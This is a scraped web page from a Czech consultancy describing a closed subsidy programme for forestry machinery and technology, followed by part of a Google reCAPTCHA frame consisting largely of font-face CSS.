	}


	nette.toggle = function(id, visible) {
		var elem = document.getElementById(id);
		if (elem) {
			elem.style.display = visible ? "" : "none";
		}
	}

	/* ]]> */
</script>

<script >
	/* <![CDATA[ */

	nette.forms = nette.forms || { };

	nette.forms["frm-mainSection-contactForm-form"] = {
		validators: {
			"input0": function(sender) {
		var res, val, form = sender.form || sender;
					val = nette.getValue(form["input0"]); res = val!='' && val!="";
			if (!res) return "Vypl\u0148te, pros\u00edm, povinn\u00e9 pole Jm\u00e9no a p\u0159\u00edjmen\u00ed.";
	},
		"input1": function(sender) {
		var res, val, form = sender.form || sender;
					val = nette.getValue(form["input1"]); res = val!='' && val!="";
			if (!res) return "Vypl\u0148te, pros\u00edm, povinn\u00e9 pole Telefon.";
	},
		"email": function(sender) {
		var res, val, form = sender.form || sender;
					val = nette.getValue(form["email"]); res = val!='' && val!="";
			if (res) {
				res = /^[^@\s]+@[^@\s]+\.[a-z]{2,10}$/i.test(val = nette.getValue(form["email"]));
				if (!res) return "Zadejte, pros\u00edm, e-mail v platn\u00e9m tvaru.";
			}
			val = nette.getValue(form["email"]); res = val!='' && val!="";
			if (!res) return "Vypl\u0148te, pros\u00edm, povinn\u00e9 pole E-mail.";
	}
		},

	toggle: function(sender) {
		var visible, res, form = sender.form || sender;
			}
	}


	
	/* ]]> */
</script>

<script >
	var form = document.querySelector('#' + "frm-mainSection-contactForm-form" + '[data-validate]');
	if (form) {
		if (form.dataset.validate.length > 0) {
			var triggers = form.dataset.validate.split(" ");
			var allTriggersExist = true;
			for (var i = 0; i < triggers.length; i++) {
				var submit = form.querySelector('#' + triggers[i]);
				if (!submit) {
					allTriggersExist = false;
				}
				break;
			}
			if (allTriggersExist) {
				for (var i = 0; i < triggers.length; i++) {
					var submit = form.querySelector('#' + triggers[i]);
					if (submit) {
						submit.addEventListener('click', function (ev) {
							if (!nette.validateForm(ev.target)) {
								ev.preventDefault();
							}
						})
					}
				}
			} else {
				form.addEventListener('submit', function(ev) {
					if (!nette.validateForm(ev.target)) {
						ev.preventDefault();
					}
				})
			}
		} else {
			form.addEventListener('submit', function(ev) {
				if (!nette.validateForm(ev.target)) {
					ev.preventDefault();
				}
			})
		}
	}
</script>
<!-- /Nette Form validator -->
	</div>
</div>
<div class="catalogFulltextSearch" id="catalog-fulltext-search-8559373">
	<h4 class="newsheader">Vyhledat v katalogu</h4>
	<div class="newsbody">
<form action="/dotace" method="get" id="frm-mainSection-catalogFulltextSearchForm-8559373-catalogFulltextSearchForm">
	<input type="hidden" name="action" value="search">
<input type="text" placeholder="Vyhledat v katalogu" name="q" id="frmcatalogFulltextSearchForm-q" value=""> 		<input type="submit" value="Hledat" class="action-button">
</form>
	</div>
</div>

				<div id="ipomainframe">
					<div id="ipopage">
<div id="iponavigation">
	<h5 class="hiddenMenu">Drobečková navigace</h5>
	<p>
			<a href="/">Úvod</a> <span class="separator">&gt;</span>
			<a href="/dotace">Dotace</a> <span class="separator">&gt;</span>
			<a href="/dotace/dotace">Dotace</a> <span class="separator">&gt;</span>
			<span class="currentPage">Technika a technologie pro lesní hospodářství</span>
	</p>

</div>
						<div class="ipopagetext">
							<div class="catalog view-itemDetail content">
								
								<h1>Technika a technologie pro lesní hospodářství</h1>

<div id="snippet--flash"></div>
								
																	
<div id="snippet--detail">	<div class="modal-box" data-modal-box-parent-class="catalog view-itemDetail" data-modal-box-width="760" data-modal-title="Detail položky">
		
<hr class="cleaner">






	<div data-item-id="1172694" class="catalog-item clearfix">

<div id="snippet-itemDetailControl-defaultImage">				<div class="default-image">
					<div class="thumbnail">
						<a class="image-detail" href="/image.php?nid=19585&amp;oid=8686193&amp;width=700" data-srcset="/image.php?nid=19585&amp;oid=8686193&amp;width=874 1600w, /image.php?nid=19585&amp;oid=8686193&amp;width=874 1200w, /image.php?nid=19585&amp;oid=8686193&amp;width=700 700w, /image.php?nid=19585&amp;oid=8686193&amp;width=300 300w" data-image-width="874" data-image-height="513">
<img alt="" width="512" height="301" src="/image.php?nid=19585&amp;oid=8686193&amp;width=512&amp;height=301">
</a>
					</div>
				</div>
</div>
		<div>

<form action="/dotace/produkt/technika-a-technologie-pro-lesni-hospodarstvi-2014-2020-17?do=itemDetailControl-form-submit&amp;categoryId=29568&amp;action=itemDetail&amp;id=1172694" method="post" id="frm-itemDetailControl-form" class="attributes">
				<div class="attributes-row clearfix attr-vyhlaseni-vyzvy" >

					<div class="attributes-cell">
						<strong>Vyhlášení výzvy</strong>
					</div>
					<div class="attributes-cell">
								<span>05.02.2025</span>
					</div>
				</div>
				<div class="attributes-row clearfix attr-prijem-zadosti" >

					<div class="attributes-cell">
						<strong>Příjem žádostí</strong>
					</div>
					<div class="attributes-cell">
								<span>29.04. až 20.05.2025</span>
					</div>
				</div>
				<div class="attributes-row clearfix attr-definice-zadatele" >

					<div class="attributes-cell">
						<strong>Definice žadatele</strong>
					</div>
					<div class="attributes-cell">
								<span>malé, střední i velké podniky</span>
					</div>
				</div>
				<div class="attributes-row clearfix attr-vyse-dotace" >

					<div class="attributes-cell">
						<strong>Výše dotace</strong>
					</div>
					<div class="attributes-cell">
								<span>až 5 mil. Kč</span>
					</div>
				</div>
				<div class="attributes-row clearfix attr-mira-dotace" >

					<div class="attributes-cell">
						<strong>Míra dotace</strong>
					</div>
					<div class="attributes-cell">
								<span>50 %</span>
					</div>
				</div>
				<div class="attributes-row clearfix attr-kratky-popis" >

					<div class="attributes-cell">
						<strong>Krátky popis</strong>
					</div>
					<div class="attributes-cell">
								<span>Technika a technologie pro obhospodařování lesů.</span>
					</div>
				</div>
				<div class="attributes-row clearfix attr-stav-programu" >

					<div class="attributes-cell">
						<strong>Stav programu</strong>
					</div>
					<div class="attributes-cell">
								<span>uzavřený</span>
					</div>
				</div>
</form>
		</div>
		<hr class="cleaner">

		
		<div class="paragraph description clearfix"><div class="row">
<div class="col-1-2">
<h2>Cíl programu</h2>
<p>Podpora je zaměřena na investice do lesní techniky a postupů práce, které zvyšují hospodářskou hodnotu lesů prostřednictvím využití šetrnějších technologií a strojů při hospodaření v lesích, omezujících poškození lesní půdy a porostů, techniky a technologií určených pro výchovu lesních porostů či investic do produkce kvalitního reprodukčního materiálu lesních dřevin.</p>
<h2>Definice žadatele</h2>
<ul>
<li>Držitelé (vlastníci, nájemci, pachtýři nebo vypůjčitelé) lesů, kteří jsou fyzickými nebo soukromými právnickými osobami, včetně sdružení s právní subjektivitou nebo spolků, vysokými školami se školním lesním podnikem, středními školami nebo učilišti se školním polesím, obcemi, právnickými osobami zřízenými nebo založenými obcemi nebo kraji nebo jsou dobrovolnými svazky obcí.</li>
</ul>
<h2>Způsobilé výdaje</h2>
<ul>
<li>Stroje a zařízení pro hospodaření v lese (včetně koně pro práci v lese).</li>
<li>Stroje a zařízení pro údržbu a opravy lesních cest.</li>
<li>Stroje a zařízení pro výrobu palivového dříví a mobilní stroje pro pořez dříví.</li>
<li>Dočasná uložiště vyzvednutého sadebního materiálu lesních dřevin<span style="word-spacing: normal;">.</span></li>
</ul>
<h2>Vybraná specifika a omezení</h2>
<ul>
<li>Žadatel je vlastníkem/nájemcem, pachtýřem nebo vypůjčitelem lesních pozemků a hospodaří podle platného lesního hospodářského plánu nebo podle převzaté platné lesní hospodářské osnovy (tzn., má protokolárně převzatý vlastnický separát lesní hospodářské osnovy), a to na minimální výměře 3 ha.</li>
<li>V případě investic do pořízení koně se jedná o plemeno chladnokrevných koní, které má v ČR vedenou plemennou knihu a uznané chovatelské sdružení.</li>
</ul>
</div>
<div class="col-1-2">
<h2>Výše dotace</h2>
<p>Maximální výše dotace ve výši <strong>5 mil. Kč</strong>.</p>
<h2>Míra dotace</h2>
<p><strong>50 %</strong> ze způsobilých výdajů.</p>
<h2><img src="/file.php?nid=19585&amp;oid=8567878" alt="Pečeť" width="222" height="308"></h2>
<div style="display: flex; gap: 1rem;">
<p style="vertical-align: baseline; margin: 0cm 0cm 6.0pt 0cm;"><span style="font-size: 13.5pt; font-family: 'Myriad Pro',serif; color: #0c0e1c;"><a class="action-button" href="https://www.201consulting.cz/jak-postupujeme">JAK POSTUPUJEME</a></span></p>
<p style="vertical-align: baseline; margin: 0cm 0cm 6.0pt 0cm;"><span style="font-size: 13.5pt; font-family: 'Myriad Pro',serif; color: #0c0e1c;"><a class="action-button" href="https://www.201consulting.cz/kontakt#napiste-nam">NAPIŠTE NÁM</a></span></p>
<p><a class="action-button konzultace" href="#">KONZULTACE ZDARMA</a></p>
</div>
</div>
</div></div>
	</div>
<script >
	$(document).ready(function() {
		var itemSwitchable = true;

		/**
		 * Skovat spinner.
		 */
		ipo.api.hideSpinner();
		/**
		 * Skovat tlačítka měnící výběr.
		 */
		$('.attributes-cell > select').on('change', function() {
			if(this.value == "addNew") {
				$(this).siblings('a.ajax-modal')[0].click();
			} else if (itemSwitchable) {
				ipo.api.showSpinner("P\u0159ep\u00edn\u00e1n\u00ed varianty...");
					$(this).siblings('input[value="switchVariant"]')[0].click();
			}
		});

		$('.toolbar a.ajax-modal').on('click', function() {
			ipo.api.showSpinner("Na\u010d\u00edt\u00e1n\u00ed...");
		});

		/**
		 * Pokud formulář otevřeme do dialogového okna, tak mu (formuláři) nastavit
		 * třídu ajax, aby komunikace probíhala ajaxově a zůstalo to v tom modálu.
		 */
		if ($('.modal-dialog-content').length > 0) {
			$('form.basketAddForm').on('submit', function() {
				ipo.api.showSpinner("P\u0159id\u00e1v\u00e1n\u00ed do ko\u0161\u00edku...");
			});
			$('form.attributes').addClass('ajax');
		}

		/**
		 * Move default item image before add to basket form if screen width is below 600.
		 * Only if modules responsive and catalog_eshop are enabled.
		 */
	});

</script>
	</div>
</div>
	
<div id="snippet--images"><div class="images clearfix">

</div>
</div>

<div id="snippet--uploader"></div>

<a class='backlink' href='/dotace/dotace'>Zpět na přehled</a>
															</div>
						</div>
					</div>


					

					

					<div class="hrclear"></div>
					<div id="ipocopyright">
<div class="copyright">
	<div class="row copyright__inner flex-container layout-container">
	<div class="copy-kontakt">
		<h3>201 consulting s.r.o.</h3>
		<div>
			<p><span>Sídlo: </span>Beranových 826, 199 00 Praha </p>
			<p>(průmyslový areál LETOV) </p>
			<p><a href="tel:+420602751392"><span>+420 602 751 392</span></a>, <a href="tel:+420602783210"><span>+420 602 783 210</span></a></p>
			<p><a href="mailto:dotace@201.cz"><span>dotace@201.cz</span></a></p>
			<p><a href="https://www.linkedin.com/company/201consulting/" target="_blank" rel="noopener noreferrer"><span>www.linkedin.com/company/201consulting</span></a></p>
			<p><a href="https://www.linkedin.com/in/pavlina-torhanova/" target="_blank" rel="noopener noreferrer"><span>www.linkedin.com/in/pavlina-torhanova/</span></a></p>

		</div>
		<div>
			<p><span>IČ: </span>24284530</p>
			<p><span>DIČ: </span>CZ24284530</p>
		</div>
		<div>
			<p>Společnost je zapsaná v obchodním rejstříku vedeném Městským soudem v Praze, oddíl C, vložka 192978.</p>
		</div>
		<div>
			<p><a class="action-button konzultace" href="#">Konzultace zdarma</a></p>
		</div>
	</div>
	<div class="copy-mapa">
		<a title="Zobrazit na mapě" href="https://mapy.cz/s/kozacanuha" target="_blank" rel="noopener noreferrer">
			<span class="action-button">Zobrazit na mapě</span>
		</a>
	</div>
</div>
<div class="row antee">
	<div class="layout-container">
		© 2026, 201 consulting s.r.o., <a href="mailto:dotace@201.cz">Kontaktovat webmastera</a>, <span id="links"><a href="/mapa-stranek">Mapa stránek</a></span>
	</div>
</div>
</div>
					</div>
					<div id="ipostatistics">
<script >
	var _paq = _paq || [];
	_paq.push(['disableCookies']);
	_paq.push(['trackPageView']);
	_paq.push(['enableLinkTracking']);
	(function() {
		var u="https://matomo.antee.cz/";
		_paq.push(['setTrackerUrl', u+'piwik.php']);
		_paq.push(['setSiteId', 6247]);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.defer=true; g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
	})();
</script>
<script >
	$(document).ready(function() {
		$('a[href^="mailto"]').on("click", function(){
			_paq.push(['setCustomVariable', 1, 'Click mailto','Email='+this.href.replace(/^mailto:/i,'') + ' /Page = ' +  location.href,'page']);
			_paq.push(['trackGoal', 8]);
			_paq.push(['trackPageView']);
		});

		$('a[href^="tel"]').on("click", function(){
			_paq.push(['setCustomVariable', 1, 'Click telefon','Telefon='+this.href.replace(/^tel:/i,'') + ' /Page = ' +  location.href,'page']);
			_paq.push(['trackPageView']);
		});
	});
</script>
					</div>

					<div id="ipofooter">
						<div class="title__block__container zemedelci__block">
	<div class="row title__block flex-container layout-container">
		<div>
			<h2>...</h2>
		</div>
		<div><img src="/image.php?nid=19585&amp;oid=8686146" alt="Zemědělci"></div>
	</div>
</div>

<div class="title__block__container mesta-obce__block">
	<div class="row title__block flex-container layout-container">
		<div>
			<h2>...</h2>
		</div>
		<div><img src="/image.php?nid=19585&amp;oid=8686141" alt="Města / Obce"></div>
	</div>
</div>

<div class="title__block__container neziskovky__block">
	<div class="row title__block flex-container layout-container">
		<div>
			<h2>...</h2>
		</div>
		<div><img src="/image.php?nid=19585&amp;oid=8686142" alt="Neziskovky"></div>
	</div>
</div>

<div class="title__block__container vzdelavaci-instituce__block">
	<div class="row title__block flex-container layout-container">
		<div>
			<h2>...</h2>
		</div>
		<div><img src="/image.php?nid=19585&amp;oid=8686145" alt="Vzdělávací instituce"></div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld5hYkUAAAAAFHoB0rCpuV8oevVjvOmsVeb0lWR&co=aHR0cHM6Ly93d3cuMjAxY29uc3VsdGluZy5jejo0NDM.&hl=cs&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9vmjxu1kcnxk
body_size: 49586
content:
<!DOCTYPE HTML><html dir="ltr" lang="cs"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
